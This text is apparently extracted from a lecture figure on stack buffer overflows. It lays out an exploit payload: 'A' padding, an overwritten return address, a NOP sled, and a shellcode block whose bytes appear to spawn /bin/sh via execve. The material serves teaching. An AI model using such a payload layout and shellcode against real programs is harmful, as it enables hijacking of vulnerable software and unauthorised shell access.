 padding
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
...
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41 (rbp)
00 00 7f ff ff ff e5 d4
NOP-sled
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
...
90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90
shellcode
c7 89 48 05 0f 58 6c 6a
05 0f fe 89 48 58 72 6a
6e 69 62 2f b8 48 68 6a
e7 89 48 50 73 2f 2f 2f
24 34 81 01 01 69 72 68
6a 56 f6 31 01 01 01 01
89 48 56 e6 01 48 5e 08
05 0f 58 3b 6a d2 31 e6